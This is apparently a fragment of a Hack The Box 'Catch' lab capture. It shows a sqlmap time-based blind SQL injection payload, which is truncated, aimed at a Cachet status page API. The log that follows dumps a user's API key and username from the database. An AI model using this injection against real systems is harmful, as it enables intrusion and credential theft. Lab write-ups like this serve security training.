 Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://status.catch.htb:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=? and 1=1) AND (SELECT 9441 FROM (SELE
---
[04:02:03] [INFO] testing MySQL
[04:02:03] [INFO] confirming MySQL
[04:02:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.0
[04:02:03] [INFO] fetching entries of column(s) 'api_key,username' for table 'users' in database 'cachet'
[04:02:03] [INFO] fetching number of column(s) 'api_key,username' entries for table 'users' in database 'cachet'
[04:02:03] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[04:02:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[04:02:28] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[04:02:50] [INFO] adjusting time delay to 1 second due to good response times
7GVCqTY5abrox48Nct8j
[04:04:33] [INFO] retrieved: john
[04:04:56] [INFO] retrieved:
[0] 0:sudo- 1:python3*